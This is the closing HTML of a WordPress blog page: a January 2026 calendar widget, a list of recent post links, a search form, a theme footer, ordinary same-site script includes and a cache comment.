		<td>19</td><td><a href="https://losremodeladores.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://losremodeladores.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="https://losremodeladores.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://losremodeladores.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
		<div class="widget-wrap"><aside class="widget">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://losremodeladores.com/dr-lauren-papas-vision-for-long-term-pain-relief-and-patient-wellness/">Dr. Lauren Papa’s Vision for Long-Term Pain Relief and Patient Wellness</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/the-complete-process-409a-valuation-providers-use-to-assess-company-equity/">The Complete Process 409A Valuation Providers Use to Assess Company Equity</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/how-businesses-can-leverage-custom-printing-solutions/">How Businesses Can Leverage Custom Printing Solutions</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/nangs-brisbane-services-offering-balloon-gas-delivery-across-brisbane-for-parties-and-events/">Nangs Brisbane Services Offering Balloon Gas Delivery Across Brisbane for Parties and Events</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/what-elements-influence-the-cost-of-the-latest-skin-tightening-procedures/">What Elements Influence the Cost of the Latest Skin Tightening Procedures?</a>
									</li>
					</ul>

		</aside></div><div class="widget-wrap"><aside class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://losremodeladores.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div>			<div class="clear"></div>
			</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->
							<div class="site-info">
		<a href="http://wordpress.org/">Proudly powered by WordPress</a> theme by <a href="#">WP Blogs</a>
	</div><!-- .site-info -->
	
			<a href="#" class="scrollup right"></a>
	
			</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicorn\/*","\/wp-content\/themes\/jolene\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://losremodeladores.com/wp-content/themes/jolene/js/navigation.js?ver=20141012" id="jolene-navigation-js"></script>
<script type="text/javascript" src="https://losremodeladores.com/wp-content/themes/jolene/js/custom-widget.js?ver=20141012" id="jolene-custom-widget-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-31 03:58:45 -->